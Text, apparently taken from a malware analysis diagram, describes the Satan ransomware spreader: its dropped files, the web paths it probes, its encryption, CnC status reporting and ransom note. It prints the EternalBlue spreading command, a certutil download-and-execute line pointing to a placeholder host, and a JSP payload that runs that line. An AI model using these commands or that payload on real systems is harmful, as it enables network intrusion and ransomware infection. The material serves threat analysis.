 EXE
Satan Ransomware Spreader
sts.exe
Drops EternalBlue Exploit
C:\Users\All Users\blue.exe
C:\Users\All Users\blue.fb
C:\Users\All Users\blue.xml
C:\Users\All Users\star.exe
C:\Users\All Users\star.fb
C:\Users\All Users\star.xml
C:\Users\All Users\down64.dll
...
Tries to infect others systems
HTTP /invoker/readonly
HTTP /orders.xhtml
HTTP /Clist1.jsp
HTTP /manager/html
HTTP /wls-wsat/CoordinatorPortType
EXE
Drops Satan Ransomware
C:\Satan.exe
Encrypts files
[satan_pro@mail.ru].<name>.satan
Writes unique victim identifier
C:\Windows\Temp\KSession
Sends status to CnC
/data/token.php?status=
Creates mutex
SATANAPP
Opens ransomware note
C:\_How_to_decrypt_files.txt
Executes EternalBlue exploit to spread across the
network
cmd /c cd /D C:\Users\Alluse~1\&blue.exe
--TargetIp & star.exe --OutConfig a --TargetPort
445 --Protocol SMB --Architecture x64 --Function
RunDLL --DllPayload down64.dll --TargetIp
DLL
Down64.dll downloads sts.exe in target IP
cmd.exe /c certutil.exe -urlcache -split -f
http://x.x.x.x/cab/sts.exe c:/sts.exe&c:\sts.exe
<%@ page import="java.util.*,java.io.*"%>
<%
out.println("Version__");
Runtime.getRuntime().exec("cmd.exe /c certutil.exe -urlcache -split -f
http://x.x.x.x/cab/sts.exe c:/st.exe&cmd.exe /c c:\\st.exe");
%>